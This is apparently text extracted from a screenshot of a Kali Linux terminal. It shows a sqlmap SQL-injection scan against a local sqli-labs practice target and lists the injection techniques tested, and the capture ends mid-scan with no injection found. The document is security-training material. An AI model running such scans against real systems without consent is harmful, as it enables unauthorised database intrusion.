 root@kali: /home/wxz/...
root@kali: /home/wxz/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/' --data='id=1'
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:49:45 /2021-06-07/
[14:49:46] [INFO] resuming back-end DBMS 'mysql'
[14:49:46] [INFO] testing connection to the target URL
[14:49:46] [INFO] testing if the target URL content is stable
[14:49:46] [INFO] target URL content is stable
[14:49:46] [INFO] testing if POST parameter 'id' is dynamic
[14:49:46] [WARNING] POST parameter 'id' does not appear to be dynamic
[14:49:46] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[14:49:46] [INFO] testing for SQL injection on POST parameter 'id'
[14:49:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:49:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:49:47] [INFO] testing 'Generic inline queries'
[14:49:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(EXTRACTVALUE)'
[14:49:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:49:47] [WARNING] time-based comparison requires larger statistical model, please wait...........
.... (done)
[14:49:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:49:48] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
'
[14:49:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:49:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:49:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:49:48] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:49:49] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:49:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
KAL
BY OFFENSIVE SE